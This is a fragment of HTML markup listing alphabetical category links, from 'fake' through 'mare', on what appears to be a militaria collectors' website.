	<li class="cat-item cat-item-6703"><a href="https://militaria19191938.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://militaria19191938.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://militaria19191938.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://militaria19191938.org/category/farben/" >farben</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://militaria19191938.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://militaria19191938.org/category/fascismo/" >fascismo</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://militaria19191938.org/category/fascist/" >fascist</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaria19191938.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaria19191938.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://militaria19191938.org/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://militaria19191938.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaria19191938.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://militaria19191938.org/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://militaria19191938.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://militaria19191938.org/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://militaria19191938.org/category/finlandfreedom/" >finlandfreedom</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://militaria19191938.org/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://militaria19191938.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://militaria19191938.org/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://militaria19191938.org/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://militaria19191938.org/category/flag847/" >flag847</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://militaria19191938.org/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaria19191938.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://militaria19191938.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://militaria19191938.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaria19191938.org/category/fnss/" >fnss</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://militaria19191938.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://militaria19191938.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaria19191938.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://militaria19191938.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://militaria19191938.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://militaria19191938.org/category/formosa/" >formosa</a>
</li>
	<li class="cat-item cat-item-1909 current-cat"><a href="https://militaria19191938.org/category/forster/" >forster</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaria19191938.org/category/fortifications/" >fortifications</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://militaria19191938.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8777"><a href="https://militaria19191938.org/category/fours/" >four&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://militaria19191938.org/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaria19191938.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://militaria19191938.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://militaria19191938.org/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaria19191938.org/category/fredrick/" >fredrick</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://militaria19191938.org/category/freikorps/" >freikorps</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://militaria19191938.org/category/frence/" >frence</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://militaria19191938.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://militaria19191938.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://militaria19191938.org/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaria19191938.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://militaria19191938.org/category/futurismo/" >futurismo</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://militaria19191938.org/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://militaria19191938.org/category/gallen/" >gallen</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://militaria19191938.org/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://militaria19191938.org/category/gebirgsjager/" >gebirgsjager</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://militaria19191938.org/category/gediminas/" >gediminas</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaria19191938.org/category/genl/" >gen&#039;l</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://militaria19191938.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://militaria19191938.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://militaria19191938.org/category/genuin/" >genuin</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://militaria19191938.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://militaria19191938.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaria19191938.org/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://militaria19191938.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://militaria19191938.org/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaria19191938.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://militaria19191938.org/category/gieves/" >gieves</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://militaria19191938.org/category/girth/" >girth</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://militaria19191938.org/category/goerz/" >goerz</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://militaria19191938.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://militaria19191938.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaria19191938.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaria19191938.org/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://militaria19191938.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://militaria19191938.org/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://militaria19191938.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://militaria19191938.org/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://militaria19191938.org/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaria19191938.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://militaria19191938.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://militaria19191938.org/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://militaria19191938.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://militaria19191938.org/category/grenade/" >grenade</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://militaria19191938.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8910"><a href="https://militaria19191938.org/category/guards/" >guards</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaria19191938.org/category/guayaquil/" >guayaquil</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://militaria19191938.org/category/guerra/" >guerra</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://militaria19191938.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://militaria19191938.org/category/gumon/" >gumon</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://militaria19191938.org/category/gy66/" >gy66</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://militaria19191938.org/category/h006/" >h006</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://militaria19191938.org/category/h007/" >h007</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaria19191938.org/category/h584/" >h584</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://militaria19191938.org/category/hahn/" >hahn</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://militaria19191938.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://militaria19191938.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://militaria19191938.org/category/handing/" >handing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://militaria19191938.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://militaria19191938.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaria19191938.org/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://militaria19191938.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://militaria19191938.org/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://militaria19191938.org/category/hebertshausen/" >hebertshausen</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://militaria19191938.org/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://militaria19191938.org/category/helmuth/" >helmuth</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://militaria19191938.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://militaria19191938.org/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://militaria19191938.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://militaria19191938.org/category/hindenburg/" >hindenburg</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaria19191938.org/category/hints/" >hints</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://militaria19191938.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://militaria19191938.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://militaria19191938.org/category/historie/" >historie</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaria19191938.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://militaria19191938.org/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://militaria19191938.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://militaria19191938.org/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaria19191938.org/category/horster/" >horster</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://militaria19191938.org/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://militaria19191938.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://militaria19191938.org/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaria19191938.org/category/howitzer/" >howitzer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://militaria19191938.org/category/hrer/" >hrer</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://militaria19191938.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://militaria19191938.org/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://militaria19191938.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaria19191938.org/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://militaria19191938.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://militaria19191938.org/category/i463/" >i463</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://militaria19191938.org/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://militaria19191938.org/category/idd/" >id&#039;d</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://militaria19191938.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://militaria19191938.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://militaria19191938.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://militaria19191938.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaria19191938.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://militaria19191938.org/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://militaria19191938.org/category/infantry/" >infantry</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://militaria19191938.org/category/ingelen/" >ingelen</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://militaria19191938.org/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaria19191938.org/category/inspectors/" >inspectors</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://militaria19191938.org/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://militaria19191938.org/category/inter-war/" >inter-war</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://militaria19191938.org/category/interbellum/" >interbellum</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaria19191938.org/category/interwar/" >interwar</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://militaria19191938.org/category/interwar50/" >interwar&#039;50</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://militaria19191938.org/category/interwars/" >interwars</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://militaria19191938.org/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://militaria19191938.org/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://militaria19191938.org/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://militaria19191938.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://militaria19191938.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://militaria19191938.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://militaria19191938.org/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://militaria19191938.org/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://militaria19191938.org/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://militaria19191938.org/category/istiklal/" >istiklal</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://militaria19191938.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://militaria19191938.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaria19191938.org/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaria19191938.org/category/ivot/" >ivot</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://militaria19191938.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://militaria19191938.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://militaria19191938.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://militaria19191938.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://militaria19191938.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://militaria19191938.org/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://militaria19191938.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://militaria19191938.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://militaria19191938.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://militaria19191938.org/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://militaria19191938.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://militaria19191938.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://militaria19191938.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://militaria19191938.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaria19191938.org/category/jordan-order/" >jordan-order</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://militaria19191938.org/category/jozef/" >jozef</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://militaria19191938.org/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://militaria19191938.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://militaria19191938.org/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://militaria19191938.org/category/jungmadel/" >jungmadel</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://militaria19191938.org/category/jungvolk/" >jungvolk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://militaria19191938.org/category/k98240/" >k98240</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://militaria19191938.org/category/kampf/" >kampf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaria19191938.org/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaria19191938.org/category/katanga/" >katanga</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://militaria19191938.org/category/kcvo/" >kcvo</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://militaria19191938.org/category/kdybychom/" >kdybychom</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://militaria19191938.org/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://militaria19191938.org/category/kepishako/" >kepishako</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://militaria19191938.org/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://militaria19191938.org/category/keuffel/" >keuffel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://militaria19191938.org/category/khukuri/" >khukuri</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://militaria19191938.org/category/kiel/" >kiel</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://militaria19191938.org/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://militaria19191938.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://militaria19191938.org/category/kings/" >king&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://militaria19191938.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://militaria19191938.org/category/kleurenfilm/" >kleurenfilm</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://militaria19191938.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://militaria19191938.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://militaria19191938.org/category/koniec/" >koniec</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://militaria19191938.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://militaria19191938.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://militaria19191938.org/category/kraljevina/" >kraljevina</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://militaria19191938.org/category/kreissieger/" >kreissieger</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://militaria19191938.org/category/krementz/" >krementz</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://militaria19191938.org/category/kretly/" >kretly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://militaria19191938.org/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://militaria19191938.org/category/kriegspropaganda/" >kriegspropaganda</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://militaria19191938.org/category/kronheim/" >kronheim</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://militaria19191938.org/category/kuomintang/" >kuomintang</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://militaria19191938.org/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaria19191938.org/category/laminating/" >laminating</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaria19191938.org/category/lancers/" >lancers</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaria19191938.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://militaria19191938.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://militaria19191938.org/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://militaria19191938.org/category/latvialatvian/" >latvialatvian</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaria19191938.org/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://militaria19191938.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://militaria19191938.org/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://militaria19191938.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaria19191938.org/category/leatherneck/" >leatherneck</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://militaria19191938.org/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://militaria19191938.org/category/lebel/" >lebel</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://militaria19191938.org/category/ledeck/" >ledeck</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaria19191938.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://militaria19191938.org/category/legation/" >legation</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://militaria19191938.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://militaria19191938.org/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://militaria19191938.org/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://militaria19191938.org/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://militaria19191938.org/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://militaria19191938.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://militaria19191938.org/category/lindau/" >lindau</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://militaria19191938.org/category/lionhead/" >lionhead</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaria19191938.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://militaria19191938.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://militaria19191938.org/category/liveleak/" >liveleak</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://militaria19191938.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://militaria19191938.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://militaria19191938.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://militaria19191938.org/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://militaria19191938.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaria19191938.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://militaria19191938.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://militaria19191938.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://militaria19191938.org/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://militaria19191938.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://militaria19191938.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://militaria19191938.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://militaria19191938.org/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://militaria19191938.org/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaria19191938.org/category/lutego/" >lutego</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://militaria19191938.org/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaria19191938.org/category/luxemburg/" >luxemburg</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://militaria19191938.org/category/m-1928/" >m-1928</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://militaria19191938.org/category/m-1938/" >m-1938</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://militaria19191938.org/category/m-26/" >m-26</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://militaria19191938.org/category/m115/" >m115</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://militaria19191938.org/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://militaria19191938.org/category/m1899/" >m1899</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://militaria19191938.org/category/m1902/" >m1902</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://militaria19191938.org/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://militaria19191938.org/category/m1912/" >m1912</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaria19191938.org/category/m1916/" >m1916</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://militaria19191938.org/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://militaria19191938.org/category/m1917a1/" >m1917a1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://militaria19191938.org/category/m1918/" >m1918</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaria19191938.org/category/m1920/" >m1920</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://militaria19191938.org/category/m1921/" >m1921</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://militaria19191938.org/category/m192430/" >m192430</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://militaria19191938.org/category/m1926/" >m1926</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaria19191938.org/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://militaria19191938.org/category/m1928a1/" >m1928a1</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://militaria19191938.org/category/m1930/" >m1930</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://militaria19191938.org/category/m1961/" >m1961</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://militaria19191938.org/category/m1a1/" >m1a1</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaria19191938.org/category/m768/" >m768</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaria19191938.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://militaria19191938.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://militaria19191938.org/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://militaria19191938.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://militaria19191938.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://militaria19191938.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaria19191938.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaria19191938.org/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://militaria19191938.org/category/manchukuo/" >manchukuo</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://militaria19191938.org/category/manchuria/" >manchuria</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://militaria19191938.org/category/manewry/" >manewry</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://militaria19191938.org/category/mannlicher/" >mannlicher</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://militaria19191938.org/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://militaria19191938.org/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://militaria19191938.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://militaria19191938.org/category/marching/" >marching</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://militaria19191938.org/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://militaria19191938.org/category/mare/" >mare</a>
</li>
